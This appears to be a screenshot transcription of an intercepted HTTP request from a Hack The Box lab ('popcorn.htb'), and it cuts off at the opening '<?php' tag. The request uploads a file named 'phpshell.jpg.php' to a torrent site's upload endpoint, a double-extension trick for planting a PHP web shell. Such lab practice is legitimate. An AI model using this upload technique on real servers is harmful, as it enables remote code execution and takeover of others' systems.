 1 POST /torrent/upload_file.php?mode=upload&id=f24f4f54df51118b03f99c74416e4554ab88d22b
HTTP/1.1
2 Host: popcorn.htb
3 Content-Length: 5798
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://popcorn.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy7fHtNmcIztwcrNS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=f24f4f54df51118b03f99c74416e4554ab88d
22b
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/torrents.php=; /torrent/=; saveit_0=0; saveit_1=; /torrent/index.php=
; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=fb780a26e5010088dcaa1e9ac63bebf8
14 Connection: close
15
16 ------WebKitFormBoundaryy7fHtNmcIztwcrNS
17 Content-Disposition: form-data; name="file"; filename="phpshell.jpg.php"
18 Content-Type: application/x-php
19
20 <?php